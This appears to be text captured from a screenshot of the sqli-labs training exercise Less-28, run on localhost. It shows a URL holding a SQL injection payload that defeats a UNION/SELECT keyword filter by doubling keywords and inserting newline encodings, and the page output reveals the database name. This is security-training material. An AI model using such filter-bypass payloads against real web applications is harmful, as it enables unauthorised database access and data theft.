 Less-28 Trick with SELECT & UNIO
Less-28 Trick with SELECT & UNIO
Less-28 Trick with SELECT & UNIO
http://127.0.0.1:8080/sqli-labs-master/Less-28/?id=100') unionUniOn%0Aselect%0Aselect%0A1,database(),3%0Aand ('1')=('1
80%
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')union select 1,database(),3 and('1')=('1